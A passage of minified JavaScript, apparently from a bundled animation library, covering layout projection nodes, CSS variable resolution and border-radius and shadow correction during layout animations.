t,n=z.getClosestVariantNode();if(n)return null===(t=n.variantChildren)||void 0===t||t.add(e),function(){return n.variantChildren.delete(e)}},sortNodePosition:function(e){return u&&n===e.treeType?u(z.getInstance(),e.getInstance()):0},getClosestVariantNode:function(){return L?z:null==f?void 0:f.getClosestVariantNode()},getLayoutId:function(){return p.layoutId},getInstance:function(){return b},getStaticValue:function(e){return x[e]},setStaticValue:function(e,t){return x[e]=t},getLatestValues:function(){return x},setVisibility:function(e){z.isVisible!==e&&(z.isVisible=e,z.scheduleRender())},makeTargetAnimatable:function(e,t){return void 0===t&&(t=!0),i(z,e,p,t)},measureViewportBox:function(){return a(b,p)},addValue:function(e,t){z.hasValue(e)&&z.removeValue(e),C.set(e,t),x[e]=t.get(),I(e,t)},removeValue:function(e){var t;C.delete(e),null===(t=k.get(e))||void 0===t||t(),k.delete(e),delete x[e],c(e,_)},hasValue:function(e){return C.has(e)},getValue:function(e,t){var n=C.get(e);return void 0===n&&void 0!==t&&(n=Ra(t),z.addValue(e,n)),n},forEachValue:function(e){return C.forEach(e)},readValue:function(e){var n;return null!==(n=x[e])&&void 0!==n?n:l(b,e,t)},setBaseTarget:function(e,t){T[e]=t},getBaseTarget:function(e){if(o){var t=o(p,e);if(void 0!==t&&!Rn(t))return t}return T[e]}},E),{build:function(){return R(),_},scheduleRender:function(){Vi.render(N,!1,!0)},syncRender:N,setProps:function(e){(e.transformTemplate||p.transformTemplate)&&z.scheduleRender(),p=e,E.updatePropListeners(e),S=function(e,t,n){var r;for(var o in t){var i=t[o],a=n[o];if(Rn(i))e.addValue(o,i);else if(Rn(a))e.addValue(o,Ra(i));else if(a!==i)if(e.hasValue(o)){var s=e.getValue(o);!s.hasAnimated&&s.set(i)}else e.addValue(o,Ra(null!==(r=e.getStaticValue(o))&&void 0!==r?r:i))}for(var o in n)void 0===t[o]&&e.removeValue(o);return t}(z,d(p),S)},getProps:function(){return p},getVariant:function(e){var t;return null===(t=p.variants)||void 0===t?void 0:t[e]},getDefaultTransition:function(){return p.transition},getTransformPagePoint:function(){return p.transformPagePoint},getVariantContext:function(e){if(void 0===e&&(e=!1),e)return null==f?void 0:f.getVariantContext();if(!A){var t=(null==f?void 0:f.getVariantContext())||{};return void 0!==p.initial&&(t.initial=p.initial),t}for(var n={},r=0;r<Vs;r++){var o=Hs[r],i=p[o];(nn(i)||!1===i)&&(n[o]=i)}return n}});return z}},Hs=Bt(["initial"],zt(ja),!1),Vs=Hs.length;function js(e){return"string"==typeof e&&e.startsWith("var(--")}var $s=/var\((--[a-zA-Z0-9-_]+),? ?([a-zA-Z0-9 ()%#.,-]+)?\)/;function Ws(e,t,n){void 0===n&&(n=1),'Max CSS variable fallback depth detected in property "'.concat(e,'". This may indicate a circular fallback dependency.');var r=zt(function(e){var t=$s.exec(e);if(!t)return[,];var n=zt(t,3);return[n[1],n[2]]}(e),2),o=r[0],i=r[1];if(o){var a=window.getComputedStyle(t).getPropertyValue(o);return a?a.trim():js(i)?Ws(i,t,n+1):i}}var Us,Gs=new Set(["width","height","top","left","right","bottom","x","y"]),qs=function(e){return Gs.has(e)},Ys=function(e,t){e.set(t,!1),e.set(t)},Ks=function(e){return e===Gn||e===jn};!function(e){e.width="width",e.height="height",e.left="left",e.right="right",e.top="top",e.bottom="bottom"}(Us||(Us={}));var Xs=function(e,t){return parseFloat(e.split(", ")[t])},Zs=function(e,t){return function(n,r){var o=r.transform;if("none"===o||!o)return 0;var i=o.match(/^matrix3d\((.+)\)$/);if(i)return Xs(i[1],t);var a=o.match(/^matrix\((.+)\)$/);return a?Xs(a[1],e):0}},Js=new Set(["x","y","z"]),Qs=_n.filter((function(e){return!Js.has(e)}));var el={width:function(e,t){var n=e.x,r=t.paddingLeft,o=void 0===r?"0":r,i=t.paddingRight,a=void 0===i?"0":i;return n.max-n.min-parseFloat(o)-parseFloat(a)},height:function(e,t){var n=e.y,r=t.paddingTop,o=void 0===r?"0":r,i=t.paddingBottom,a=void 0===i?"0":i;return n.max-n.min-parseFloat(o)-parseFloat(a)},top:function(e,t){var n=t.top;return parseFloat(n)},left:function(e,t){var n=t.left;return parseFloat(n)},bottom:function(e,t){var n=e.y,r=t.top;return parseFloat(r)+(n.max-n.min)},right:function(e,t){var n=e.x,r=t.left;return parseFloat(r)+(n.max-n.min)},x:Zs(4,13),y:Zs(5,14)},tl=function(e,t,n,r){void 0===n&&(n={}),void 0===r&&(r={}),t=Dt({},t),r=Dt({},r);var o=Object.keys(t).filter(qs),i=[],a=!1,s=[];if(o.forEach((function(o){var l=e.getValue(o);if(e.hasValue(o)){var c,u=n[o],d=Pa(u),f=t[o];if(xr(f)){var p=f.length,m=null===f[0]?1:0;u=f[m],d=Pa(u);for(var h=m;h<p;h++)c?Pa(f[h]):(c=Pa(f[h]))===d||Ks(d)&&Ks(c)}else c=Pa(f);if(d!==c)if(Ks(d)&&Ks(c)){var v=l.get();"string"==typeof v&&l.set(parseFloat(v)),"string"==typeof f?t[o]=parseFloat(f):Array.isArray(f)&&c===jn&&(t[o]=f.map(parseFloat))}else(null==d?void 0:d.transform)&&(null==c?void 0:c.transform)&&(0===u||0===f)?0===u?l.set(c.transform(u)):t[o]=d.transform(f):(a||(i=function(e){var t=[];return Qs.forEach((function(n){var r=e.getValue(n);void 0!==r&&(t.push([n,r.get()]),r.set(n.startsWith("scale")?1:0))})),t.length&&e.syncRender(),t}(e),a=!0),s.push(o),r[o]=void 0!==r[o]?r[o]:t[o],Ys(l,f))}})),s.length){var l=s.indexOf("height")>=0?window.pageYOffset:null,c=function(e,t,n){var r=t.measureViewportBox(),o=t.getInstance(),i=getComputedStyle(o),a=i.display,s={};"none"===a&&t.setStaticValue("display",e.display||"block"),n.forEach((function(e){s[e]=el[e](r,i)})),t.syncRender();var l=t.measureViewportBox();return n.forEach((function(n){var r=t.getValue(n);Ys(r,s[n]),e[n]=el[n](l,i)})),e}(t,e,s);return i.length&&i.forEach((function(t){var n=zt(t,2),r=n[0],o=n[1];e.getValue(r).set(o)})),e.syncRender(),null!==l&&window.scrollTo({top:l}),{target:c,transitionEnd:r}}return{target:t,transitionEnd:r}};function nl(e,t,n,r){return function(e){return Object.keys(e).some(qs)}(t)?tl(e,t,n,r):{target:t,transitionEnd:r}}var rl=function(e,t,n,r){var o=function(e,t,n){var r,o=At(t,[]),i=e.getInstance();if(!(i instanceof Element))return{target:o,transitionEnd:n};for(var a in n&&(n=Dt({},n)),e.forEachValue((function(e){var t=e.get();if(js(t)){var n=Ws(t,i);n&&e.set(n)}})),o){var s=o[a];if(js(s)){var l=Ws(s,i);l&&(o[a]=l,n&&(null!==(r=n[a])&&void 0!==r||(n[a]=s)))}}return{target:o,transitionEnd:n}}(e,t,r);return nl(e,t=o.target,n,r=o.transitionEnd)};var ol={treeType:"dom",readValueFromInstance:function(e,t){if(kn(t)){var n=pa(t);return n&&n.default||0}var r,o=(r=e,window.getComputedStyle(r));return(In(t)?o.getPropertyValue(t):o[t])||0},sortNodePosition:function(e,t){return 2&e.compareDocumentPosition(t)?1:-1},getBaseTarget:function(e,t){var n;return null===(n=e.style)||void 0===n?void 0:n[t]},measureViewportBox:function(e,t){return Os(e,t.transformPagePoint)},resetTransform:function(e,t,n){var r=n.transformTemplate;t.style.transform=r?r({},""):"none",e.scheduleRender()},restoreTransform:function(e,t){e.style.transform=t.style.transform},removeValueFromRenderState:function(e,t){var n=t.vars,r=t.style;delete n[e],delete r[e]},makeTargetAnimatable:function(e,t,n,r){var o=n.transformValues;void 0===r&&(r=!0);var i=t.transition,a=t.transitionEnd,s=At(t,["transition","transitionEnd"]),l=function(e,t,n){var r,o,i={};for(var a in e)i[a]=null!==(r=za(a,t))&&void 0!==r?r:null===(o=n.getValue(a))||void 0===o?void 0:o.get();return i}(s,i||{},e);if(o&&(a&&(a=o(a)),s&&(s=o(s)),l&&(l=o(l))),r){!function(e,t,n){var r,o,i,a,s=Object.keys(t).filter((function(t){return!e.hasValue(t)})),l=s.length;if(l)for(var c=0;c<l;c++){var u=s[c],d=t[u],f=null;Array.isArray(d)&&(f=d[0]),null===f&&(f=null!==(o=null!==(r=n[u])&&void 0!==r?r:e.readValue(u))&&void 0!==o?o:t[u]),null!=f&&("string"==typeof f&&(Ea(f)||Ca(f))?f=parseFloat(f):!Da(f)&&Ko.test(d)&&(f=ma(u,d)),e.addValue(u,Ra(f)),null!==(i=(a=n)[u])&&void 0!==i||(a[u]=f),e.setBaseTarget(u,f))}}(e,s,l);var c=rl(e,s,l,a);a=c.transitionEnd,s=c.target}return Dt({transition:i,transitionEnd:a},s)},scrapeMotionValuesFromProps:br,build:function(e,t,n,r,o){void 0!==e.isVisible&&(t.style.visibility=e.isVisible?"visible":"hidden"),Zn(t,n,r,o.transformTemplate)},render:hr},il=Fs(ol),al=Fs(Dt(Dt({},ol),{getBaseTarget:function(e,t){return e[t]},readValueFromInstance:function(e,t){var n;return kn(t)?(null===(n=pa(t))||void 0===n?void 0:n.default)||0:(t=vr.has(t)?t:mr(t),e.getAttribute(t))},scrapeMotionValuesFromProps:yr,build:function(e,t,n,r,o){cr(t,n,r,o.transformTemplate)},render:gr})),sl=function(e,t){return yn(e)?al(t,{enableHardwareAcceleration:!1}):il(t,{enableHardwareAcceleration:!0})};function ll(e,t){return t.max===t.min?0:e/(t.max-t.min)*100}var cl={correct:function(e,t){if(!t.target)return e;if("string"==typeof e){if(!jn.test(e))return e;e=parseFloat(e)}var n=ll(e,t.target.x),r=ll(e,t.target.y);return"".concat(n,"% ").concat(r,"%")}},ul="_$css",dl={correct:function(e,t){var n=t.treeScale,r=t.projectionDelta,o=e,i=e.includes("var("),a=[];i&&(e=e.replace($s,(function(e){return a.push(e),ul})));var s=Ko.parse(e);if(s.length>5)return o;var l=Ko.createTransformer(e),c="number"!=typeof s[0]?1:0,u=r.x.scale*n.x,d=r.y.scale*n.y;s[0+c]/=u,s[1+c]/=d;var f=To(u,d,.5);"number"==typeof s[2+c]&&(s[2+c]/=f),"number"==typeof s[3+c]&&(s[3+c]/=f);var p=l(s);if(i){var m=0;p=p.replace(ul,(function(){var e=a[m];return m++,e}))}return p}},fl=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return Ot(t,e),t.prototype.componentDidMount=function(){var e,t=this,n=this.props,r=n.visualElement,o=n.layoutGroup,i=n.switchLayoutGroup,a=n.layoutId,s=r.projection;e=pl,Object.assign(wn,e),s&&((null==o?void 0:o.group)&&o.group.add(s),(null==i?void 0:i.register)&&a&&i.register(s),s.root.didUpdate(),s.addEventListener("animationComplete",(function(){t.safeToRemove()})),s.setOptions(Dt(Dt({},s.options),{onExitComplete:function(){return t.safeToRemove()}}))),dn.hasEverUpdated=!0},t.prototype.getSnapshotBeforeUpdate=function(e){var t=this,n=this.props,r=n.layoutDependency,o=n.visualElement,i=n.drag,a=n.isPresent,s=o.projection;return s?(s.isPresent=a,i||e.layoutDependency!==r||void 0===r?s.willUpdate():this.safeToRemove(),e.isPresent!==a&&(a?s.promote():s.relegate()||Vi.postRender((function(){var e;(null===(e=s.getStack())||void 0===e?void 0:e.members.length)||t.safeToRemove()}))),null):null},t.prototype.componentDidUpdate=function(){var e=this.props.visualElement.projection;e&&(e.root.didUpdate(),!e.currentAnimation&&e.isLead()&&this.safeToRemove())},t.prototype.componentWillUnmount=function(){var e=this.props,t=e.visualElement,n=e.layoutGroup,r=e.switchLayoutGroup,o=t.projection;o&&(o.scheduleCheckAfterUnmount(),(null==n?void 0:n.group)&&n.group.remove(o),(null==r?void 0:r.deregister)&&r.deregister(o))},t.prototype.safeToRemove=function(){var e=this.props.safeToRemove;null==e||e()},t.prototype.render=function(){return null},t}(b.Component);var pl={borderRadius:Dt(Dt({},cl),{applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]}),borderTopLeftRadius:cl,borderTopRightRadius:cl,borderBottomLeftRadius:cl,borderBottomRightRadius:cl,boxShadow:dl},ml={measureLayout:function(e){var t=zt(ho(),2),n=t[0],r=t[1],o=(0,b.useContext)(pn);return b.createElement(fl,Dt({},e,{layoutGroup:o,switchLayoutGroup:(0,b.useContext)(mn),isPresent:n,safeToRemove:r}))}};var hl=["TopLeft","TopRight","BottomLeft","BottomRight"],vl=hl.length,gl=function(e){return"string"==typeof e?parseFloat(e):e},bl=function(e){return"number"==typeof e||jn.test(e)};function yl(e,t){var n;return null!==(n=e[t])&&void 0!==n?n:e.borderRadius}var wl=_l(0,.5,mi),xl=_l(.5,.95,li);function _l(e,t,n){return function(r){return r<e?0:r>t?1:n(So(e,t,r))}}function El(e,t){e.min=t.min,e.max=t.max}function Cl(e,t){El(e.x,t.x),El(e.y,t.y)}function kl(e,t,n,r,o){return e=Cs(e-=t,1/n,r),void 0!==o&&(e=Cs(e,1/o,r)),e}function Sl(e,t,n,r,o){var i=zt(n,3),a=i[0],s=i[1],l=i[2];!function(e,t,n,r,o,i,a){if(void 0===t&&(t=0),void 0===n&&(n=1),void 0===r&&(r=.5),void 0===i&&(i=e),void 0===a&&(a=e),Vn.test(t)&&(t=parseFloat(t),t=To(a.min,a.max,t/100)-a.min),"number"==typeof t){var s=To(i.min,i.max,r);e===i&&(s-=t),e.min=kl(e.min,t,n,s,o),e.max=kl(e.max,t,n,s,o)}}(e,t[a],t[s],t[l],t.scale,r,o)}var Tl=["x","scaleX","originX"],Nl=["y","scaleY","originY"];function Rl(e,t,n,r){Sl(e.x,t,Tl,null==n?void 0:n.x,null==r?void 0:r.x),Sl(e.y,t,Nl,null==n?void 0:n.y,null==r?void 0:r.y)}function Ml(e){return 0===e.translate&&1===e.scale}function Il(e){return Ml(e.x)&&Ml(e.y)}function Pl(e,t){return e.x.min===t.x.min&&e.x.max===t.x.max&&e.y.min===t.y.min&&e.y.max===t.y.max}var Ol=function(){function e(){this.members=[]}return e.prototype.add=function(e){ka(this.members,e),e.scheduleRender()},e.prototype.remove=function(e){if(Sa(this.members,e),e===this.prevLead&&(this.prevLead=void 0),e===this.lead){var t=this.members[this.members.length-1];t&&this.promote(t)}},e.prototype.relegate=function(e){var t,n=this.members.findIndex((function(t){return e===t}));if(0===n)return!1;for(var r=n;r>=0;r--){var o=this.members[r];if(!1!==o.isPresent){t=o;break}}return!!t&&(this.promote(t),!0)},e.prototype.promote=function(e,t){var n,r=this.lead;e!==r&&(this.prevLead=r,this.lead=e,e.show(),r&&(r.instance&&r.scheduleRender(),e.scheduleRender(),e.resumeFrom=r,t&&(e.resumeFrom.preserveOpacity=!0),r.snapshot&&(e.snapshot=r.snapshot,e.snapshot.latestValues=r.animationValues||r.latestValues,e.snapshot.isShared=!0),(null===(n=e.root)||void 0===n?void 0:n.isUpdating)&&(e.isLayoutDirty=!0),!1===e.options.crossfade&&r.hide()))},e.prototype.exitAnimationComplete=function(){this.members.forEach((function(e){var t,n,r,o,i;null===(n=(t=e.options).onExitComplete)||void 0===n||n.call(t),null===(i=null===(r=e.resumingFrom)||void 0===r?void 0:(o=r.options).onExitComplete)||void 0===i||i.call(o)}))},e.prototype.scheduleRender=function(){this.members.forEach((function(e){e.instance&&e.scheduleRender(!1)}))},e.prototype.removeLeadSnapshot=function(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)},e}();function Dl(e,t,n){var r=e.x.translate/t.x,o=e.y.translate/t.y,i="translate3d(".concat(r,"px, ").concat(o,"px, 0) ");if(i+="scale(".concat(1/t.x,", ").concat(1/t.y,") "),n){var a=n.rotate,s=n.rotateX,l=n.rotateY;a&&(i+="rotate(".concat(a,"deg) ")),s&&(i+="rotateX(".concat(s,"deg) ")),l&&(i+="rotateY(".concat(l,"deg) "))}var c=e.x.scale*t.x,u=e.y.scale*t.y;return"translate3d(0px, 0px, 0) scale(1, 1) scale(1, 1)"===(i+="scale(".concat(c,", ").concat(u,")"))?"none":i}var Al=function(e,t){return e.depth-t.depth},Ll=function(){function e(){this.children=[],this.isDirty=!1}return e.prototype.add=function(e){ka(this.children,e),this.isDirty=!0},e.prototype.remove=function(e){Sa(this.children,e),this.isDirty=!0},e.prototype.forEach=function(e){this.isDirty&&this.children.sort(Al),this.isDirty=!1,this.children.forEach(e)},e}();function zl(e){var t=e.attachResizeListener,n=e.defaultParent,r=e.measureScroll,o=e.checkIsScrollRoot,i=e.resetTransform;return function(){function e(e,t,r){var o=this;void 0===t&&(t={}),void 0===r&&(r=null==n?void 0:n()),this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.potentialNodes=new Map,this.checkUpdateFailed=function(){o.isUpdating&&(o.isUpdating=!1,o.clearAllSnapshots())},this.updateProjection=function(){o.nodes.forEach(Wl),o.nodes.forEach(Ul)},this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.id=e,this.latestValues=t,this.root=r?r.root||r:this,this.path=r?Bt(Bt([],zt(r.path),!1),[r],!1):[],this.parent=r,this.depth=r?r.depth+1:0,e&&this.root.registerPotentialNode(e,this);for(var i=0;i<this.path.length;i++)this.path[i].shouldResetTransform=!0;this.root===this&&(this.nodes=new Ll)}return e.prototype.addEventListener=function(e,t){return this.eventHandlers.has(e)||this.eventHandlers.set(e,new Ta),this.eventHandlers.get(e).add(t)},e.prototype.notifyListeners=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var r=this.eventHandlers.get(e);null==r||r.notify.apply(r,Bt([],zt(t),!1))},e.prototype.hasListeners=function(e){return this.eventHandlers.has(e)},e.prototype.registerPotentialNode=function(e,t){this.potentialNodes.set(e,t)},e.prototype.mount=function(e,n){var r,o=this;if(void 0===n&&(n=!1),!this.instance){this.isSVG=e instanceof SVGElement&&"svg"!==e.tagName,this.instance=e;var i=this.options,a=i.layoutId,s=i.layout,l=i.visualElement;if(l&&!l.getInstance()&&l.mount(e),this.root.nodes.add(this),null===(r=this.parent)||void 0===r||r.children.add(this),this.id&&this.root.potentialNodes.delete(this.id),n&&(s||a)&&(this.isLayoutDirty=!0),t){var c,u=function(){return o.root.updateBlockedByResize=!1};t(e,(function(){o.root.updateBlockedByResize=!0,clearTimeout(c),c=window.setTimeout(u,250),dn.hasAnimatedSinceResize&&(dn.hasAnimatedSinceResize=!1,o.nodes.forEach($l))}))}a&&this.root.registerSharedNode(a,this),!1!==this.options.animate&&l&&(a||s)&&this.addEventListener("didUpdate",(function(e){var t,n,r,i,a,s=e.delta,c=e.hasLayoutChanged,u=e.hasRelativeTargetChanged,d=e.layout;if(o.isTreeAnimationBlocked())return o.target=void 0,void(o.relativeTarget=void 0);var f=null!==(n=null!==(t=o.options.transition)&&void 0!==t?t:l.getDefaultTransition())&&void 0!==n?n:Zl,p=l.getProps(),m=p.onLayoutAnimationStart,h=p.onLayoutAnimationComplete,v=!o.targetLayout||!Pl(o.targetLayout,d)||u,g=!c&&u;if((null===(r=o.resumeFrom)||void 0===r?void 0:r.instance)||g||c&&(v||!o.currentAnimation)){o.resumeFrom&&(o.resumingFrom=o.resumeFrom,o.resumingFrom.resumingFrom=void 0),o.setAnimationOrigin(s,g);var b=Dt(Dt({},xa(f,"layout")),{onPlay:m,onComplete:h});l.shouldReduceMotion&&(b.delay=0,b.type=!1),o.startAnimation(b)}else c||0!==o.animationProgress||o.finishAnimation(),o.isLead()&&(null===(a=(i=o.options).onExitComplete)||void 0===a||a.call(i));o.targetLayout=d}))}},e.prototype.unmount=function(){var e,t;this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this),null===(e=this.getStack())||void 0===e||e.remove(this),null===(t=this.parent)||void 0===t||t.children.delete(this),this.instance=void 0,Ai.preRender(this.updateProjection)},e.prototype.blockUpdate=function(){this.updateManuallyBlocked=!0},e.prototype.unblockUpdate=function(){this.updateManuallyBlocked=!1},e.prototype.isUpdateBlocked=function(){return this.updateManuallyBlocked||this.updateBlockedByResize},e.prototype.isTreeAnimationBlocked=function(){var e;return this.isAnimationBlocked||(null===(e=this.parent)||void 0===e?void 0:e.isTreeAnimationBlocked())||!1},e.prototype.startUpdate=function(){var e;this.isUpdateBlocked()||(this.isUpdating=!0,null===(e=this.nodes)||void 0===e||e.forEach(Gl))},e.prototype.willUpdate=function(e){var t,n,r;if(void 0===e&&(e=!0),this.root.isUpdateBlocked())null===(n=(t=this.options).onExitComplete)||void 0===n||n.call(t);else if(!this.root.isUpdating&&this.root.startUpdate(),!this.isLayoutDirty){this.isLayoutDirty=!0;for(var o=0;o<this.path.length;o++){var i=this.path[o];i.shouldResetTransform=!0,i.updateScroll()}var a=this.options,s=a.layoutId,l=a.layout;if(void 0!==s||l){var c=null===(r=this.options.visualElement)||void 0===r?void 0:r.getProps().transformTemplate;this.prevTransformTemplateValue=null==c?void 0:c(this.latestValues,""),this.updateSnapshot(),e&&this.notifyListeners("willUpdate")}}},e.prototype.didUpdate=function(){if(this.isUpdateBlocked())return this.unblockUpdate(),this.clearAllSnapshots(),void this.nodes.forEach(Vl);this.isUpdating&&(this.isUpdating=!1,this.potentialNodes.size&&(this.potentialNodes.forEach(Jl),this.potentialNodes.clear()),this.nodes.forEach(jl),this.nodes.forEach(Bl),this.nodes.forEach(Fl),this.clearAllSnapshots(),Li.update(),Li.preRender(),Li.render())},e.prototype.clearAllSnapshots=function(){this.nodes.forEach(Hl),this.sharedNodes.forEach(ql)},e.prototype.scheduleUpdateProjection=function(){Vi.preRender(this.updateProjection,!1,!0)},e.prototype.scheduleCheckAfterUnmount=function(){var e=this;Vi.postRender((function(){e.isLayoutDirty?e.root.didUpdate():e.root.checkUpdateFailed()}))},e.prototype.updateSnapshot=function(){if(!this.snapshot&&this.instance){var e=this.measure(),t=this.removeTransform(this.removeElementScroll(e));ec(t),this.snapshot={measured:e,layout:t,latestValues:{}}}},e.prototype.updateLayout=function(){var e;if(this.instance&&(this.updateScroll(),this.options.alwaysMeasureLayout&&this.isLead()||this.isLayoutDirty)){if(this.resumeFrom&&!this.resumeFrom.instance)for(var t=0;t<this.path.length;t++){this.path[t].updateScroll()}var n=this.measure();ec(n);var r=this.layout;this.layout={measured:n,actual:this.removeElementScroll(n)},this.layoutCorrected={x:{min:0,max:0},y:{min:0,max:0}},this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.actual),null===(e=this.options.visualElement)||void 0===e||e.notifyLayoutMeasure(this.layout.actual,null==r?void 0:r.actual)}},e.prototype.updateScroll=function(){this.options.layoutScroll&&this.instance&&(this.isScrollRoot=o(this.instance),this.scroll=r(this.instance))},e.prototype.resetTransform=function(){var e;if(i){var t=this.isLayoutDirty||this.shouldResetTransform,n=this.projectionDelta&&!Il(this.projectionDelta),r=null===(e=this.options.visualElement)||void 0===e?void 0:e.getProps().transformTemplate,o=null==r?void 0:r(this.latestValues,""),a=o!==this.prevTransformTemplateValue;t&&(n||_s(this.latestValues)||a)&&(i(this.instance,o),this.shouldResetTransform=!1,this.scheduleRender())}},e.prototype.measure=function(){var e=this.options.visualElement;if(!e)return{x:{min:0,max:0},y:{min:0,max:0}};var t=e.measureViewportBox(),n=this.root.scroll;return n&&(Ns(t.x,n.x),Ns(t.y,n.y)),t},e.prototype.removeElementScroll=function(e){var t={x:{min:0,max:0},y:{min:0,max:0}};Cl(t,e);for(var n=0;n<this.path.length;n++){var r=this.path[n],o=r.scroll,i=r.options,a=r.isScrollRoot;if(r!==this.root&&o&&i.layoutScroll){if(a){Cl(t,e);var s=this.root.scroll;s&&(Ns(t.x,-s.x),Ns(t.y,-s.y))}Ns(t.x,o.x),Ns(t.y,o.y)}}return t},e.prototype.applyTransform=function(e,t){void 0===t&&(t=!1);var n={x:{min:0,max:0},y:{min:0,max:0}};Cl(n,e);for(var r=0;r<this.path.length;r++){var o=this.path[r];!t&&o.options.layoutScroll&&o.scroll&&o!==o.root&&Ps(n,{x:-o.scroll.x,y:-o.scroll.y}),_s(o.latestValues)&&Ps(n,o.latestValues)}return _s(this.latestValues)&&Ps(n,this.latestValues),n},e.prototype.removeTransform=function(e){var t,n={x:{min:0,max:0},y:{min:0,max:0}};Cl(n,e);for(var r=0;r<this.path.length;r++){var o=this.path[r];if(o.instance&&_s(o.latestValues)){xs(o.latestValues)&&o.updateSnapshot();var i={x:{min:0,max:0},y:{min:0,max:0}};Cl(i,o.measure()),Rl(n,o.latestValues,null===(t=o.snapshot)||void 0===t?void 0:t.layout,i)}}return _s(this.latestValues)&&Rl(n,this.latestValues),n},e.prototype.setTargetDelta=function(e){this.targetDelta=e,this.root.scheduleUpdateProjection()},e.prototype.setOptions=function(e){var t;this.options=Dt(Dt(Dt({},this.options),e),{crossfade:null===(t=e.crossfade)||void 0===t||t})},e.prototype.clearMeasurements=function(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1},e.prototype.resolveTargetDelta=function(){var e,t,n,r,o=this.options,i=o.layout,a=o.layoutId;this.layout&&(i||a)&&(this.targetDelta||this.relativeTarget||(this.relativeParent=this.getClosestProjectingParent(),this.relativeParent&&this.relativeParent.layout&&(this.relativeTarget={x:{min:0,max:0},y:{min:0,max:0}},this.relativeTargetOrigin={x:{min:0,max:0},y:{min:0,max:0}},fs(this.relativeTargetOrigin,this.layout.actual,this.relativeParent.layout.actual),Cl(this.relativeTarget,this.relativeTargetOrigin))),(this.relativeTarget||this.targetDelta)&&(this.target||(this.target={x:{min:0,max:0},y:{min:0,max:0}},this.targetWithTransforms={x:{min:0,max:0},y:{min:0,max:0}}),this.relativeTarget&&this.relativeTargetOrigin&&(null===(e=this.relativeParent)||void 0===e?void 0:e.target)?(t=this.target,n=this.relativeTarget,r=this.relativeParent.target,us(t.x,n.x,r.x),us(t.y,n.y,r.y)):this.targetDelta?(Boolean(this.resumingFrom)?this.target=this.applyTransform(this.layout.actual):Cl(this.target,this.layout.actual),Ts(this.target,this.targetDelta)):Cl(this.target,this.layout.actual),this.attemptToResolveRelativeTarget&&(this.attemptToResolveRelativeTarget=!1,this.relativeParent=this.getClosestProjectingParent(),this.relativeParent&&Boolean(this.relativeParent.resumingFrom)===Boolean(this.resumingFrom)&&!this.relativeParent.options.layoutScroll&&this.relativeParent.target&&(this.relativeTarget={x:{min:0,max:0},y:{min:0,max:0}},this.relativeTargetOrigin={x:{min:0,max:0},y:{min:0,max:0}},fs(this.relativeTargetOrigin,this.target,this.relativeParent.target),Cl(this.relativeTarget,this.relativeTargetOrigin)))))},e.prototype.getClosestProjectingParent=function(){if(this.parent&&!_s(this.parent.latestValues))return(this.parent.relativeTarget||this.parent.targetDelta)&&this.parent.layout?this.parent:this.parent.getClosestProjectingParent()},e.prototype.calcProjection=function(){var e,t=this.options,n=t.layout,r=t.layoutId;if(this.isTreeAnimating=Boolean((null===(e=this.parent)||void 0===e?void 0:e.isTreeAnimating)||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),this.layout&&(n||r)){var o=this.getLead();Cl(this.layoutCorrected,this.layout.actual),function(e,t,n,r){var o,i;void 0===r&&(r=!1);var a=n.length;if(a){var s,l;t.x=t.y=1;for(var c=0;c<a;c++)l=(s=n[c]).projectionDelta,"contents"!==(null===(i=null===(o=s.instance)||void 0===o?void 0:o.style)||void 0===i?void 0:i.display)&&(r&&s.options.layoutScroll&&s.scroll&&s!==s.root&&Ps(e,{x:-s.scroll.x,y:-s.scroll.y}),l&&(t.x*=l.x.scale,t.y*=l.y.scale,Ts(e,l)),r&&_s(s.latestValues)&&Ps(e,s.latestValues))}}(this.layoutCorrected,this.treeScale,this.path,Boolean(this.resumingFrom)||this!==o);var i=o.target;if(i){this.projectionDelta||(this.projectionDelta={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}},this.projectionDeltaWithTransform={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}});var a=this.treeScale.x,s=this.treeScale.y,l=this.projectionTransform;cs(this.projectionDelta,this.layoutCorrected,i,this.latestValues),this.projectionTransform=Dl(this.projectionDelta,this.treeScale),this.projectionTransform===l&&this.treeScale.x===a&&this.treeScale.y===s||(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",i))}}},e.prototype.hide=function(){this.isVisible=!1},e.prototype.show=function(){this.isVisible=!0},e.prototype.scheduleRender=function(e){var t,n,r;void 0===e&&(e=!0),null===(n=(t=this.options).scheduleRender)||void 0===n||n.call(t),e&&(null===(r=this.getStack())||void 0===r||r.scheduleRender()),this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)},e.prototype.setAnimationOrigin=function(e,t){var n,r=this;void 0===t&&(t=!1);var o=this.snapshot,i=(null==o?void 0:o.latestValues)||{},a=Dt({},this.latestValues),s={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};this.relativeTarget=this.relativeTargetOrigin=void 0,this.attemptToResolveRelativeTarget=!t;var l={x:{min:0,max:0},y:{min:0,max:0}},c=null==o?void 0:o.isShared,u=((null===(n=this.getStack())||void 0===n?void 0:n.members.length)||0)<=1,d=Boolean(c&&!u&&!0===this.options.crossfade&&!this.path.some(Xl));this.animationProgress=0,this.mixTargetDelta=function(t){var n,o=t/1e3;Yl(s.x,e.x,o),Yl(s.y,e.y,o),r.setTargetDelta(s),r.relativeTarget&&r.relativeTargetOrigin&&r.layout&&(null===(n=r.relativeParent)||void 0===n?void 